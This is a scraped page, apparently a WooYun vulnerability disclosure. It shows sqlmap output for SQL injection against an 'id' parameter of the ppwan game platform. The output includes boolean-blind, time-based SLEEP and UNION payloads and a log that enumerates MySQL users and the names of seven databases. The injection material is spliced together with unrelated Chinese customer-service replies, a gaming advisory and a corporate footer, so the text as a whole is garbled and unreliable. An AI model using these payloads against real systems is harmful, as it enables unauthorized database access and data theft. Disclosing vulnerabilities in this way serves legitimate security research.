 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1) AND 9329=9329 AND (3679=3679
你想要的答案
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1) AND (SELECT * FROM (SELECT(SLEEP(5)))jaoQ) AND (2029=2029
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: id=-4319) UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a7a7871,0x56676372676578636a42,0x7170716a71),NULL,NU
ULL,NULL,NULL--
---
[01:28:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[01:28:46] [INFO] fetching database users
[01:28:46] [INFO] the SQL query used returns 56 entries
database management system users [2]:
[*] 'root'@'%'
[*] 'root'@'localhost'
[01:28:46] [INFO] fetching database names
[01:28:46] [INFO] the SQL query used returns 7 entries
[01:28:47] [INFO] retrieved: information_schema
[01:28:47] [INFO] retrieved: mysql
[01:28:47] [INFO] retrieved: performance_schema
[01:28:47] [INFO] retrieved: ppbbs
[01:28:47] [INFO] retrieved: ppcms
[01:28:47] [INFO] retrieved: ppwan
[01:28:47] [INFO] retrieved: test
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] ppbbs
[*] ppcms
[*] ppwan
[*] test
自助服务
问：维护和公告时间误差也太大了！
公告1小时维护，怎么都过去3小时了还没维护好？所有行动都以通道拥挤为借口，
吧？？？！！！
GM回答：
亲爱的玩家您好： 现在已经恢复正常了，给您带来不便非常抱歉。
健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
ppwan网页游戏平台 客服电话：4008019003 安徽芜湖海纳网络科技有限公司 ppwan网页游戏平台版权所有
www.wooyun.org